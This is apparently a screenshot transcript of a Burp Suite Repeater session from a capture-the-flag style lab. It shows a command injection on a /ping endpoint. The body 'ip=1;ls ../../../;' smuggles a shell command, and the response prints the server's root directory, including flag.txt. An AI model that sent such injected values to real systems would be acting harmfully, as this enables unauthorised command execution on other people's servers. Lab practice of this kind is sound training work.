 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × +
Send Cancel < ▼ > ▼ Target: http://
Request
Pretty Raw Hex \n
1 POST /ping HTTP/1.1
2 Host: 46.101.95.166:30551
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://46.101.95.166:30551/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://46.101.95.166:30551
11 DNT: 1
12 Connection: close
13 Upgrade-Insecure-Requests: 1
14
15 ip=1;ls ../../../;
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Date: Sun, 09 Jul 2023 11:22:39 GMT
4 Connection: close
5 Content-Length: 358
6
7 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
8 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.016 ms
9
10 --- 127.0.0.1 ping statistics ---
11 1 packets transmitted, 1 received, 0% packet loss, time
0ms
12 rtt min/avg/max/mdev = 0.016/0.016/0.016/0.000 ms
13 bin
14 boot
15 dev
16 etc
17 flag.txt
18 home
19 lib
20 lib32
21 lib64
22 libx32
23 media
24 mnt
25 opt
26 proc
27 root
28 run
29 sbin
30 srv
31 sys
32 tmp
33 usr
34 var
35